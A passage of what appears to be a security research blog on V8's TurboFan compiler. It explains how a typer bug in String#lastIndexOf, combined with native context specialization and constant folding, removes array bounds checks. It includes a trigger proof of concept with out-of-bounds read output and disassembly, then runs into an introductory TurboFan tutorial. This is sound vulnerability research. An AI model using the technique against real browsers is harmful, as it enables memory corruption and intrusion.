              node, simplified()->CheckedUint32Bounds(p.feedback(), mode)); // [2]
        }
// [...]
  }

Before the commit, if condition [1] happens, the bound check would have been removed using a call to DeferReplacement(node, node->InputAt(0));. Now, what happens instead is that the node gets lowered to a CheckedUint32Bounds with a AbortOnOutOfBounds mode [2].

Effect linearization

When the effect control linearizer (one of the optimization phase) kicks in, here is how the CheckedUint32Bounds gets lowered :

Node* EffectControlLinearizer::LowerCheckedUint32Bounds(Node* node,
                                                        Node* frame_state) {
  Node* index = node->InputAt(0);
  Node* limit = node->InputAt(1);
  const CheckBoundsParameters& params = CheckBoundsParametersOf(node->op());

  Node* check = __ Uint32LessThan(index, limit);
  switch (params.mode()) {
    case CheckBoundsParameters::kDeoptOnOutOfBounds:
      __ DeoptimizeIfNot(DeoptimizeReason::kOutOfBounds,
                         params.check_parameters().feedback(), check,
                         frame_state, IsSafetyCheck::kCriticalSafetyCheck);
      break;
    case CheckBoundsParameters::kAbortOnOutOfBounds: {
      auto if_abort = __ MakeDeferredLabel();
      auto done = __ MakeLabel();

      __ Branch(check, &done, &if_abort);

      __ Bind(&if_abort);
      __ Unreachable();
      __ Goto(&done);

      __ Bind(&done);
      break;
    }
  }

  return index;
}

Long story short, the CheckedUint32Bounds is replaced by an Uint32LessThan node (plus the index and limit nodes). In case of an out-of-bounds there will be no deoptimization possible but instead we will reach an Unreachable node.

During instruction selection Unreachable nodes are replaced by breakpoint opcodes.

void InstructionSelector::VisitUnreachable(Node* node) {
  OperandGenerator g(this);
  Emit(kArchDebugBreak, g.NoOutput());
}

Experimenting

Ordinary behaviour

Let's first experiment with some normal behaviour in order to get a grasp of what happens with bound checking. Consider the following code.

var opt_me = () => {
  let arr = [1,2,3,4];
  let badly_typed = 0;
  let idx = badly_typed * 5;
  return arr[idx];
};
opt_me();
%OptimizeFunctionOnNextCall(opt_me);
opt_me();

With this example, we're going to observe a few things:

  • simplified lowering does not remove the CheckBounds node as it would have before,
  • the lowering of this node and how it leads to the creation of an Unreachable node,
  • eventually, bound checking will get completely removed (which is correct and expected).

Typing of a CheckBounds

Without surprise, a CheckBounds node is generated and gets a type of Range(0,0) during the typer phase.

typer

CheckBounds lowering to CheckedUint32Bounds

The CheckBounds node is not removed during simplified lowering the way it would have been before. It is lowered to a CheckedUint32Bounds instead.

simplified_lowering

Effect Linearization : CheckedUint32Bounds to Uint32LessThan with Unreachable

Let's have a look at the effect linearization.

effect_linearization_schedule

effect_linearization

The CheckedUint32Bounds is replaced by several nodes. Instead of this bound checking node, there is a Uint32LessThan node that either leads to a LoadElement node or an Unreachable node.

Late optimization : MachineOperatorReducer and DeadCodeElimination

It seems pretty obvious that the Uint32LessThan can be lowered to a constant true (Int32Constant). In the case of Uint32LessThan being replaced by a constant node the rest of the code, including the Unreachable node, will be removed by the dead code elimination. Therefore, no bounds check remains and no breakpoint will ever be reached, regardless of any OOB accesses that are attempted.

// Perform constant folding and strength reduction on machine operators.
Reduction MachineOperatorReducer::Reduce(Node* node) {
  switch (node->opcode()) {
// [...]
      case IrOpcode::kUint32LessThan: {
      Uint32BinopMatcher m(node);
      if (m.left().Is(kMaxUInt32)) return ReplaceBool(false);  // M < x => false
      if (m.right().Is(0)) return ReplaceBool(false);          // x < 0 => false
      if (m.IsFoldable()) {                                    // K < K => K
        return ReplaceBool(m.left().Value() < m.right().Value());
      }
      if (m.LeftEqualsRight()) return ReplaceBool(false);  // x < x => false
      if (m.left().IsWord32Sar() && m.right().HasValue()) {
        Int32BinopMatcher mleft(m.left().node());
        if (mleft.right().HasValue()) {
          // (x >> K) < C => x < (C << K)
          // when C < (M >> K)
          const uint32_t c = m.right().Value();
          const uint32_t k = mleft.right().Value() & 0x1F;
          if (c < static_cast<uint32_t>(kMaxInt >> k)) {
            node->ReplaceInput(0, mleft.left().node());
            node->ReplaceInput(1, Uint32Constant(c << k));
            return Changed(node);
          }
          // TODO(turbofan): else the comparison is always true.
        }
      }
      break;
    }
// [...]

final_replacement_of_bound_check

Final scheduling : no more bound checking

To observe the generated code, let's first look at the final scheduling phase and confirm that eventually, only a Load at index 0 remains.

scheduling

Generated assembly code

In this case, TurboFan correctly understood that no bound checking was necessary and simply generated a mov instruction movq rax, [fixed_array_base + offset_to_element_0].

final_asm

To sum up :

  1. arr[good_idx] leads to the creation of a CheckBounds node in the early phases
  2. during "simplified lowering", it gets replaced by an aborting CheckedUint32Bounds
  3. The CheckedUint32Bounds gets replaced by several nodes during "effect linearization" : Uint32LessThan and Unreachable
  4. Uint32LessThan is constant folded during the "Late Optimization" phase
  5. The Unreachable node is removed during dead code elimination of the "Late Optimization" phase
  6. Only a simple Load remains during the final scheduling
  7. Generated assembly is a simple mov instruction without bound checking

Typer bug

Let's consider the String#lastIndexOf bug where the typing of kStringIndexOf and kStringLastIndexOf is incorrect. The computed type is: Type::Range(-1.0, String::kMaxLength - 1.0, t->zone()) instead of Type::Range(-1.0, String::kMaxLength, t->zone()). This is incorrect because both String#indexOf and String#astIndexOf can return a value of kMaxLength. You can find more details about this bug on my github.

This bug is exploitable even with the introduction of aborting bound checks. So let's reintroduce it on v8 7.5 and exploit it.

In summary, if we use lastIndexOf on a string with a length of kMaxLength, the computed Range type will be kMaxLength - 1 while it is actually kMaxLength.

const str = "____"+"DOARE".repeat(214748359);
String.prototype.lastIndexOf.call(str, ''); // typed as kMaxLength-1 instead of kMaxLength

We can then amplify this typing error.

  let badly_typed = String.prototype.lastIndexOf.call(str, '');
  badly_typed = Math.abs(Math.abs(badly_typed) + 25);
  badly_typed = badly_typed >> 30; // type is Range(0,0) instead of Range(1,1)

If all of this seems unclear, check my previous introduction to TurboFan and my github.

Now, consider the following trigger poc :

SUCCESS = 0;
FAILURE = 0x42;

const str = "____"+"DOARE".repeat(214748359);

let it = 0;

var opt_me = () => {
  const OOB_OFFSET = 5;

  let badly_typed = String.prototype.lastIndexOf.call(str, '');
  badly_typed = Math.abs(Math.abs(badly_typed) + 25);
  badly_typed = badly_typed >> 30;

  let bad = badly_typed * OOB_OFFSET;
  let leak = 0;

  if (bad >= OOB_OFFSET && ++it < 0x10000) {
    leak = 0;
  }
  else {
    let arr = new Array(1.1,1.1);
    arr2 = new Array({},{});
    leak = arr[bad];
    if (leak != undefined) {
      return leak;
    }
  }
  return FAILURE;
};

let res = opt_me();
for (let i = 0; i < 0x10000; ++i)
  res = opt_me();
%DisassembleFunction(opt_me); // prints nothing on release builds
for (let i = 0; i < 0x10000; ++i)
  res = opt_me();
print(res);
%DisassembleFunction(opt_me); // prints nothing on release builds

Checkout the result :

$ d8 poc.js
1.5577100569205e-310

It worked despite those aborting bound checks. Why? The line leak = arr[bad] didn’t lead to any CheckBounds elimination and yet we didn't execute any Unreachable node (aka breakpoint instruction).

Native context specialization of an element access

The answer lies in the native context specialization. This is one of the early optimization phase where the compiler is given the opportunity to specialize code in a way that capitalizes on its knowledge of the context in which the code will execute.

One of the first optimization phase is the inlining phase, that includes native context specialization. For element accesses, the context specialization is done in JSNativeContextSpecialization::BuildElementAccess.

There is one case that looks very interesting when the load_mode is LOAD_IGNORE_OUT_OF_BOUNDS.

    } else if (load_mode == LOAD_IGNORE_OUT_OF_BOUNDS &&
               CanTreatHoleAsUndefined(receiver_maps)) {
      // Check that the {index} is a valid array index, we do the actual
      // bounds check below and just skip the store below if it's out of
      // bounds for the {receiver}.
      index = effect = graph()->NewNode(
          simplified()->CheckBounds(VectorSlotPair()), index,
          jsgraph()->Constant(Smi::kMaxValue), effect, control);
    } else {

In this case, the CheckBounds node checks the index against a length of Smi::kMaxValue.

The actual bound checking nodes are added as follows:

      if (load_mode == LOAD_IGNORE_OUT_OF_BOUNDS &&
          CanTreatHoleAsUndefined(receiver_maps)) {
        Node* check =
            graph()->NewNode(simplified()->NumberLessThan(), index, length);       // [1]
        Node* branch = graph()->NewNode(
            common()->Branch(BranchHint::kTrue,
                             IsSafetyCheck::kCriticalSafetyCheck),
            check, control);

        Node* if_true = graph()->NewNode(common()->IfTrue(), branch);              // [2]
        Node* etrue = effect;
        Node* vtrue;
        {
          // Perform the actual load
          vtrue = etrue =
              graph()->NewNode(simplified()->LoadElement(element_access),          // [3]
                               elements, index, etrue, if_true);

        // [...]
        }

      // [...]
      }

In a nutshell, with this mode :

  • CheckBounds checks the index against Smi::kMaxValue (0x7FFFFFFF),
  • A NumberLessThan node is generated,
  • An IfTrue node is generated,
  • In the "true" branch, there will be a LoadElement node.

The length used by the NumberLessThan node comes from a previously generated LoadField:

    Node* length = effect =
        receiver_is_jsarray
            ? graph()->NewNode(
                  simplified()->LoadField(
                      AccessBuilder::ForJSArrayLength(elements_kind)),
                  receiver, effect, control)
            : graph()->NewNode(
                  simplified()->LoadField(AccessBuilder::ForFixedArrayLength()),
                  elements, effect, control);

All of this means that TurboFan does generate some bound checking nodes but there won't be any aborting bound check because of the kMaxValue length being used (well technically there is, but the maximum length is unlikely to be reached!).

Type narrowing and constant folding of NumberLessThan

After the typer phase, the sea of nodes contains a NumberLessThan that compares a badly typed value to the correct array length. This is interesting because the TyperNarrowingReducer is going to change the type [2] with op_typer_.singleton_true() [1].

    case IrOpcode::kNumberLessThan: {
      // TODO(turbofan) Reuse the logic from typer.cc (by integrating relational
      // comparisons with the operation typer).
      Type left_type = NodeProperties::GetType(node->InputAt(0));
      Type right_type = NodeProperties::GetType(node->InputAt(1));
      if (left_type.Is(Type::PlainNumber()) &&
          right_type.Is(Type::PlainNumber())) {
        if (left_type.Max() < right_type.Min()) {
          new_type = op_typer_.singleton_true();              // [1]
        } else if (left_type.Min() >= right_type.Max()) {
          new_type = op_typer_.singleton_false();
        }
      }   
      break;
    }   
  // [...]
  Type original_type = NodeProperties::GetType(node);
  Type restricted = Type::Intersect(new_type, original_type, zone());
  if (!original_type.Is(restricted)) {
    NodeProperties::SetType(node, restricted);                 // [2]
    return Changed(node);
  } 

Thanks to that, the ConstantFoldingReducer will then simply remove the NumberLessThan node and replace it by a HeapConstant node.

Reduction ConstantFoldingReducer::Reduce(Node* node) {
  DisallowHeapAccess no_heap_access;
  // Check if the output type is a singleton.  In that case we already know the
  // result value and can simply replace the node if it's eliminable.
  if (!NodeProperties::IsConstant(node) && NodeProperties::IsTyped(node) &&
      node->op()->HasProperty(Operator::kEliminatable)) {
    // TODO(v8:5303): We must not eliminate FinishRegion here. This special
    // case can be removed once we have separate operators for value and
    // effect regions.
    if (node->opcode() == IrOpcode::kFinishRegion) return NoChange();
    // We can only constant-fold nodes here, that are known to not cause any
    // side-effect, may it be a JavaScript observable side-effect or a possible
    // eager deoptimization exit (i.e. {node} has an operator that doesn't have
    // the Operator::kNoDeopt property).
    Type upper = NodeProperties::GetType(node);
    if (!upper.IsNone()) {
      Node* replacement = nullptr;
      if (upper.IsHeapConstant()) {
        replacement = jsgraph()->Constant(upper.AsHeapConstant()->Ref());
      } else if (upper.Is(Type::MinusZero())) {
        Factory* factory = jsgraph()->isolate()->factory();
        ObjectRef minus_zero(broker(), factory->minus_zero_value());
        replacement = jsgraph()->Constant(minus_zero);
      } else if (upper.Is(Type::NaN())) {
        replacement = jsgraph()->NaNConstant();
      } else if (upper.Is(Type::Null())) {
        replacement = jsgraph()->NullConstant();
      } else if (upper.Is(Type::PlainNumber()) && upper.Min() == upper.Max()) {
        replacement = jsgraph()->Constant(upper.Min());
      } else if (upper.Is(Type::Undefined())) {
        replacement = jsgraph()->UndefinedConstant();
      }   
      if (replacement) {
        // Make sure the node has a type.
        if (!NodeProperties::IsTyped(replacement)) {
          NodeProperties::SetType(replacement, upper);
        }
        ReplaceWithValue(node, replacement);
        return Changed(replacement);
      }   
    }
  }
  return NoChange();
}

We confirm this behaviour using --trace-turbo-reduction:

- In-place update of 200: NumberLessThan(199, 225) by reducer TypeNarrowingReducer
- Replacement of 200: NumberLessThan(199, 225) with 94: HeapConstant[0x2584e3440659 <true>] by reducer ConstantFoldingReducer

At this point, there isn't any proper bound check left.

Observing the generated assembly

Let's run again the previous poc. We'll disassemble the function twice.

The first optimized code we can observe contains code related to:

  • a CheckedBounds with a length of MaxValue,
  • a bound check with a NumberLessThan with the correct length.
                =====   FIRST DISASSEMBLY  ===== 

0x11afad03119   119  41c1f91e       sarl r9, 30              // badly_typed >> 30
0x11afad0311d   11d  478d0c89       leal r9,[r9+r9*4]        // badly_typed * OOB_OFFSET

0x11afad03239   239  4c894de0       REX.W movq [rbp-0x20],r9

// CheckBounds (index = badly_typed, length = Smi::kMaxValue)
0x11afad0326f   26f  817de0ffffff7f cmpl [rbp-0x20],0x7fffffff
0x11afad03276   276  0f830c010000   jnc 0x11afad03388  <+0x388> // go to Unreachable

// NumberLessThan (badly_typed, LoadField(array.length) = 2)
0x11afad0327c   27c  837de002       cmpl [rbp-0x20],0x2
0x11afad03280   280  0f8308010000   jnc 0x11afad0338e  <+0x38e>

// LoadElement
0x11afad03286   286  4c8b45e8       REX.W movq r8,[rbp-0x18]  // FixedArray
0x11afad0328a   28a  4c8b4de0       REX.W movq r9,[rbp-0x20]  // badly_typed * OOB_OFFSET
0x11afad0328e   28e  c4817b1044c80f vmovsd xmm0,[r8+r9*8+0xf] // arr[bad]

// Unreachable
0x11afad03388   388  cc             int3l // Unreachable node

The second disassembly is much more interesting. Indeed, only the code corresponding to the CheckBounds remains. The actual bound check was removed!

                     =====  SECOND DISASSEMBLY  ===== 

335 0x2e987c30412f   10f  c1ff1e         sarl rdi, 30 // badly_typed >> 30
336 0x2e987c304132   112  4c8d4120       REX.W leaq r8,[rcx+0x20]
337 0x2e987c304136   116  8d3cbf         leal rdi,[rdi+rdi*4] // badly_typed * OOB_OFFSET

// CheckBounds (index = badly_typed, length = Smi::kMaxValue)
400 0x2e987c304270   250  81ffffffff7f   cmpl rdi,0x7fffffff
401 0x2e987c304276   256  0f83b9000000   jnc 0x2e987c304335  <+0x315>
402 0x2e987c30427c   25c  c5fb1044f90f   vmovsd xmm0,[rcx+rdi*8+0xf] // unchecked access!

441 0x2e987c304335   315  cc             int3l  // Unreachable node

You can confirm it works by launching the full exploit on a patched 7.5 d8 shell.

Conclusion

As discussed in this article, the introduction of aborting CheckBounds kind of kills the CheckBound elimination technique for typer bug exploitation. However, we demonstrated a case where TurboFan would defer the bound checking to a NumberLessThan node that would then be incorrectly constant folded because of a bad typing.

Thanks for reading this. Please feel free to shoot me any feedback via my twitter: @__x86.

Special thanks to my friends Axel Souchet, yrp604 and Georgi Geshev for their review.

Also, if you're interested in TurboFan, don't miss out my future typhooncon talk!

A bit before publishing this post, saelo released a new phrack article on jit exploitation as well as the slides of his 0x41con talk.

References

Introduction to TurboFan

Introduction

Ages ago I wrote a blog post here called first dip in the kernel pool, this year we're going to swim in a sea of nodes!

The current trend is to attack JavaScript engines and more specifically, optimizing JIT compilers such as V8's TurboFan, SpiderMonkey's IonMonkey, JavaScriptCore's Data Flow Graph (DFG) & Faster Than Light (FTL) or Chakra's Simple JIT & FullJIT.

In this article we're going to discuss TurboFan and play along with the sea of nodes structure it uses.

Then, we'll study a vulnerable optimization pass written by @_tsuro for Google's CTF 2018 and write an exploit for it. We’ll be doing that on a x64 Linux box but it really is the exact same exploitation for Windows platforms (simply use a different shellcode!).

If you want to follow along, you can check out the associated repo.

Table of contents:

Setup

Building v8

Building v8 is very easy. You can simply fetch the sources using depot tools and then build using the following commands:

fetch v8
gclient sync
./build/install-build-deps.sh
tools/dev/gm.py x64.release

Please note that whenever you're updating the sources or checking out a specific commit, do gclient sync or you might be unable to build properly.

The d8 shell

A very convenient shell called d8 is provided with the engine. For faster builds, limit the compilation to this shell:

~/v8$  ./tools/dev/gm.py x64.release d8

Try it:

~/v8$ ./out/x64.release/d8 
V8 version 7.3.0 (candidate)
d8> print("hello doare")
hello doare

Many interesting flags are available. List them using d8 --help.

In particular, v8 comes with runtime functions that you can call from JavaScript using the % prefix. To enable this syntax, you need to use the flag --allow-natives-syntax. Here is an example:

$ d8 --allow-natives-syntax
V8 version 7.3.0 (candidate)
d8> let a = new Array('d','o','a','r','e')
undefined
d8> %DebugPrint(a)
DebugPrint: 0x37599d40aee1: [JSArray]
 - map: 0x01717e082d91 <Map(PACKED_ELEMENTS)> [FastProperties]
 - prototype: 0x39ea1928fdb1 <JSArray[0]>
 - elements: 0x37599d40af11 <FixedArray[5]> [PACKED_ELEMENTS]
 - length: 5
 - properties: 0x0dfc80380c19 <FixedArray[0]> {
    #length: 0x3731486801a1 <AccessorInfo> (const accessor descriptor)
 }
 - elements: 0x37599d40af11 <FixedArray[5]> {
           0: 0x39ea1929d8d9 <String[#1]: d>
           1: 0x39ea1929d8f1 <String[#1]: o>
           2: 0x39ea1929d8c1 <String[#1]: a>
           3: 0x39ea1929d909 <String[#1]: r>
           4: 0x39ea1929d921 <String[#1]: e>
 }
0x1717e082d91: [Map]
 - type: JS_ARRAY_TYPE
 - instance size: 32
 - inobject properties: 0
 - elements kind: PACKED_ELEMENTS
 - unused property fields: 0
 - enum length: invalid
 - back pointer: 0x01717e082d41 <Map(HOLEY_DOUBLE_ELEMENTS)>
 - prototype_validity cell: 0x373148680601 <Cell value= 1>
 - instance descriptors #1: 0x39ea192909f1 <DescriptorArray[1]>
 - layout descriptor: (nil)
 - transitions #1: 0x39ea192909c1 <TransitionArray[4]>Transition array #1:
     0x0dfc80384b71 <Symbol: (elements_transition_symbol)>: (transition to HOLEY_ELEMENTS) -> 0x01717e082de1 <Map(HOLEY_ELEMENTS)>
 - prototype: 0x39ea1928fdb1 <JSArray[0]>
 - constructor: 0x39ea1928fb79 <JSFunction Array (sfi = 0x37314868ab01)>
 - dependent code: 0x0dfc803802b9 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
 - construction counter: 0

["d", "o", "a", "r", "e"]

If you want to know about existing runtime functions, simply go to src/runtime/ and grep on all the RUNTIME_FUNCTION (this is the macro used to declare a new runtime function).

Preparing Turbolizer

Turbolizer is a tool that we are going to use to debug TurboFan's sea of nodes graph.

cd tools/turbolizer
npm i
npm run-script build
python -m SimpleHTTPServer

When you execute a JavaScript file with --trace-turbo (use --trace-turbo-filter to limit to a specific function), a .cfg and a .json files are generated so that you can get a graph view of different optimization passes using Turbolizer.

Simply go to the web interface using your favourite browser (which is Chromium of course) and select the file from the interface.

Compilation pipeline

Let's take the following code.

let f = (o) => {
  var obj = [1,2,3];
  var x = Math.ceil(Math.random());
  return obj[o+x];
}

for (let i = 0; i < 0x10000; ++i) {
 f(i); 
}

We can trace optimizations with --trace-opt and observe that the function f will eventually get optimized by TurboFan as you can see below.

$ d8 pipeline.js  --trace-opt
[marking 0x192ee849db41 <JSFunction (sfi = 0x192ee849d991)> for optimized recompilation, reason: small function, ICs with typeinfo: 4/4 (100%), generic ICs: 0/4 (0%)]
[marking 0x28645d1801b1 <JSFunction f (sfi = 0x192ee849d9c9)> for optimized recompilation, reason: small function, ICs with typeinfo: 7/7 (100%), generic ICs: 2/7 (28%)]
[compiling method 0x28645d1801b1 <JSFunction f (sfi = 0x192ee849d9c9)> using TurboFan]
[optimizing 0x28645d1801b1 <JSFunction f (sfi = 0x192ee849d9c9)> - took 23.583, 25.899, 0.444 ms]
[completed optimizing 0x28645d1801b1 <JSFunction f (sfi = 0x192ee849d9c9)>]
[compiling method 0x192ee849db41 <JSFunction (sfi = 0x192ee849d991)> using TurboFan OSR]
[optimizing 0x192ee849db41 <JSFunction (sfi = 0x192ee849d991)> - took 18.238, 87.603, 0.874 ms]

We can look at the code object of the function before and after optimization using %DisassembleFunction.

// before
0x17de4c02061: [Code]
 - map: 0x0868f07009d9 <Map>
kind = BUILTIN
name = InterpreterEntryTrampoline
compiler = unknown
address = 0x7ffd9c25d340
// after
0x17de4c82d81: [Code]
 - map: 0x0868f07009d9 <Map>
kind = OPTIMIZED_FUNCTION
stack_slots = 8
compiler = turbofan
address = 0x7ffd9c25d340

What happens is that v8 first generates ignition bytecode. If the function gets executed a lot, TurboFan will generate some optimized code.

Ignition instructions gather type feedback that will help for TurboFan's speculative optimizations. Speculative optimization means that the code generated will be made upon assumptions.

For instance, if we've got a function move that is always used to move an object of type Player, optimized code generated by Turbofan will expect Player objects and will be very fast for this case.

class Player{}
class Wall{}
function move(o) {
    // ...
}
player = new Player();
move(player)
move(player)
...
// ... optimize code! the move function handles very fast objects of type Player
move(player) 

However, if 10 minutes later, for some reason, you move a Wall instead of a Player, that will break the assumptions originally made by TurboFan. The generated code was very fast, but could only handle Player objects. Therefore, it needs to be destroyed and some ignition bytecode will be generated instead. This is called deoptimization and it has a huge performance cost. If we keep moving both Wall and Player, TurboFan will take this into account and optimize again the code accordingly.

Let's observe this behaviour using --trace-opt and --trace-deopt !

class Player{}
class Wall{}

function move(obj) {
  var tmp = obj.x + 42;
  var x = Math.random();
  x += 1;
  return tmp + x;
}

for (var i = 0; i < 0x10000; ++i) {
  move(new Player());
}
move(new Wall());
for (var i = 0; i < 0x10000; ++i) {
  move(new Wall());
}
$ d8 deopt.js  --trace-opt --trace-deopt
[marking 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> for optimized recompilation, reason: small function, ICs with typeinfo: 7/7 (100%), generic ICs: 0/7 (0%)]
[compiling method 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> using TurboFan]
[optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> - took 23.374, 15.701, 0.379 ms]
[completed optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)>]
// [...]
[deoptimizing (DEOPT eager): begin 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> (opt #0) @1, FP to SP delta: 24, caller sp: 0x7ffcd23cba98]
            ;;; deoptimize at <deopt.js:5:17>, wrong map
// [...]
[deoptimizing (eager): end 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> @1 => node=0, pc=0x7fa245e11e60, caller sp=0x7ffcd23cba98, took 0.755 ms]
[marking 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> for optimized recompilation, reason: small function, ICs with typeinfo: 7/7 (100%), generic ICs: 0/7 (0%)]
[compiling method 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> using TurboFan]
[optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> - took 11.599, 10.742, 0.573 ms]
[completed optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)>]
// [...]

The log clearly shows that when encountering the Wall object with a different map (understand "type") it deoptimizes because the code was only meant to deal with Player objects.

If you are interested to learn more about this, I recommend having a look at the following ressources: TurboFan Introduction to speculative optimization in v8, v8 behind the scenes, Shape and v8 resources.

Sea of Nodes

Just a few words on sea of nodes. TurboFan works on a program representation called a sea of nodes. Nodes can represent arithmetic operations, load, stores, calls, constants etc. There are three types of edges that we describe one by one below.

Control edges

Control edges are the same kind of edges that you find in Control Flow Graphs. They enable branches and loops.

control_draw

Value edges

Value edges are the edges you find in Data Flow Graphs. They show value dependencies.

value_draw

Effect edges

Effect edges order operations such as reading or writing states.

In a scenario like obj[x] = obj[x] + 1 you need to read the property x before writing it. As such, there is an effect edge between the load and the store. Also, you need to increment the read property before storing it. Therefore, you need an effect edge between the load and the addition. In the end, the effect chain is load -> add -> store as you can see below.

effects.png

If you would like to learn more about this you may want to check this TechTalk on TurboFan JIT design or this blog post.

Experimenting with the optimization phases

In this article we want to focus on how v8 generates optimized code using TurboFan. As mentioned just before, TurboFan works with sea of nodes and we want to understand how this graph evolves through all the optimizations. This is particularly interesting to us because some very powerful security bugs have been found in this area. Recent TurboFan vulnerabilities include incorrect typing of Math.expm1, incorrect typing of String.(last)IndexOf (that I exploited here) or incorrect operation side-effect modeling.

In order to understand what happens, you really need to read the code. Here are a few places you want to look at in the source folder :

  • src/builtin

    Where all the builtins functions such as Array#concat are implemented

  • src/runtime

    Where all the runtime functions such as %DebugPrint are implemented

  • src/interpreter/interpreter-generator.cc

    Where all the bytecode handlers are implemented

  • src/compiler

    Main repository for TurboFan!

  • src/compiler/pipeline.cc

    The glue that builds the graph, runs every phase and optimizations passes etc

  • src/compiler/opcodes.h

    Macros that defines all the opcodes used by TurboFan

  • src/compiler/typer.cc

    Implements typing via the Typer reducer

  • src/compiler/operation-typer.cc

    Implements some more typing, used by the Typer reducer

  • src/compiler/simplified-lowering.cc

    Implements simplified lowering, where some CheckBounds elimination will be done

Playing with NumberAdd

Let's consider the following function :

function opt_me() {
  let x = Math.random();
  let y = x + 2;
  return y + 3;
}

Simply execute it a lot to trigger TurboFan or manually force optimization with %OptimizeFunctionOnNextCall. Run your code with --trace-turbo to generate trace files for turbolizer.

Graph builder phase

We can look at the very first generated graph by selecting the "bytecode graph builder" option. The JSCall node corresponds to the Math.random call and obviously the NumberConstant and SpeculativeNumberAdd nodes are generated because of both x+2 and y+3 statements.

addnumber_graphbuilder

Typer phase

After graph creation comes the optimization phases, which as the name implies run various optimization passes. An optimization pass can be called during several phases.

One of its early optimization phase, is called the TyperPhase and is run by OptimizeGraph. The code is pretty self-explanatory.

// pipeline.cc
bool PipelineImpl::OptimizeGraph(Linkage* linkage) {
  PipelineData* data = this->data_;
  // Type the graph and keep the Typer running such that new nodes get
  // automatically typed when they are created.
  Run<TyperPhase>(data->CreateTyper());
// pipeline.cc
struct TyperPhase {
  void Run(PipelineData* data, Zone* temp_zone, Typer* typer) {
    // [...]
    typer->Run(roots, &induction_vars);
  }
};

When the Typer runs, it visits every node of the graph and tries to reduce them.

// typer.cc
void Typer::Run(const NodeVector& roots,
                LoopVariableOptimizer* induction_vars) {
  // [...]
  Visitor visitor(this, induction_vars);
  GraphReducer graph_reducer(zone(), graph());
  graph_reducer.AddReducer(&visitor);
  for (Node* const root : roots) graph_reducer.ReduceNode(root);
  graph_reducer.ReduceGraph();
  // [...]
}

class Typer::Visitor : public Reducer {
// ...
  Reduction Reduce(Node* node) override {
// calls visitors such as JSCallTyper
}
// typer.cc
Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
  if (!fun.IsHeapConstant() || !fun.AsHeapConstant()->Ref().IsJSFunction()) {
    return Type::NonInternal();
  }
  JSFunctionRef function = fun.AsHeapConstant()->Ref().AsJSFunction();
  if (!function.shared().HasBuiltinFunctionId()) {
    return Type::NonInternal();
  }
  switch (function.shared().builtin_function_id()) {
    case BuiltinFunctionId::kMathRandom:
      return Type::PlainNumber();

So basically, the TyperPhase is going to call JSCallTyper on every single JSCall node that it visits. If we read the code of JSCallTyper, we see that whenever the called function is a builtin, it will associate a Type with it. For instance, in the case of a call to the MathRandom builtin, it knows that the expected return type is a Type::PlainNumber.

Type Typer::Visitor::TypeNumberConstant(Node* node) {
  double number = OpParameter<double>(node->op());
  return Type::NewConstant(number, zone());
}
Type Type::NewConstant(double value, Zone* zone) {
  if (RangeType::IsInteger(value)) {
    return Range(value, value, zone);
  } else if (IsMinusZero(value)) {
    return Type::MinusZero();
  } else if (std::isnan(value)) {
    return Type::NaN();
  }

  DCHECK(OtherNumberConstantType::IsOtherNumberConstant(value));
  return OtherNumberConstant(value, zone);
}

For the NumberConstant nodes it's easy. We simply read TypeNumberConstant. In most case, the type will be Range. What about those SpeculativeNumberAdd now? We need to look at the OperationTyper.

#define SPECULATIVE_NUMBER_BINOP(Name)                         \
  Type OperationTyper::Speculative##Name(Type lhs, Type rhs) { \
    lhs = SpeculativeToNumber(lhs);                            \
    rhs = SpeculativeToNumber(rhs);                            \
    return Name(lhs, rhs);                                     \
  }
SPECULATIVE_NUMBER_BINOP(NumberAdd)
#undef SPECULATIVE_NUMBER_BINOP

Type OperationTyper::SpeculativeToNumber(Type type) {
  return ToNumber(Type::Intersect(type, Type::NumberOrOddball(), zone()));
}

They end-up being reduced by OperationTyper::NumberAdd(Type lhs, Type rhs) (the return Name(lhs,rhs) becomes return NumberAdd(lhs, rhs) after pre-processing).

To get the types of the right input node and the left input node, we call SpeculativeToNumber on both of them. To keep it simple, any kind of Type::Number will remain the same type (a PlainNumber being a Number, it will stay a PlainNumber). The Range(n,n) type will become a Number as well so that we end-up calling NumberAdd on two Number. NumberAdd mostly checks for some corner cases like if one of the two types is a MinusZero for instance. In most cases, the function will simply return the PlainNumber type.

Okay done for the Typer phase!

To sum up, everything happened in : - Typer::Visitor::JSCallTyper - OperationTyper::SpeculativeNumberAdd

And this is how types are treated : - The type of JSCall(MathRandom) becomes a PlainNumber, - The type of NumberConstant[n] with n != NaN & n != -0 becomes a Range(n,n) - The type of a Range(n,n) is PlainNumber - The type of SpeculativeNumberAdd(PlainNumber, PlainNumber) is PlainNumber

Now the graph looks like this :

addnumber_typer

Type lowering

In OptimizeGraph, the type lowering comes right after the typing.

// pipeline.cc
  Run<TyperPhase>(data->CreateTyper());
  RunPrintAndVerify(TyperPhase::phase_name());
  Run<TypedLoweringPhase>();
  RunPrintAndVerify(TypedLoweringPhase::phase_name());

This phase goes through even more reducers.

// pipeline.cc
    TypedOptimization typed_optimization(&graph_reducer, data->dependencies(),
                                         data->jsgraph(), data->broker());
// [...]
    AddReducer(data, &graph_reducer, &dead_code_elimination);
    AddReducer(data, &graph_reducer, &create_lowering);
    AddReducer(data, &graph_reducer, &constant_folding_reducer);
    AddReducer(data, &graph_reducer, &typed_lowering);
    AddReducer(data, &graph_reducer, &typed_optimization);
    AddReducer(data, &graph_reducer, &simple_reducer);
    AddReducer(data, &graph_reducer, &checkpoint_elimination);
    AddReducer(data, &graph_reducer, &common_reducer);

Let's have a look at the TypedOptimization and more specifically TypedOptimization::Reduce.

When a node is visited and its opcode is IrOpcode::kSpeculativeNumberAdd, it calls ReduceSpeculativeNumberAdd.

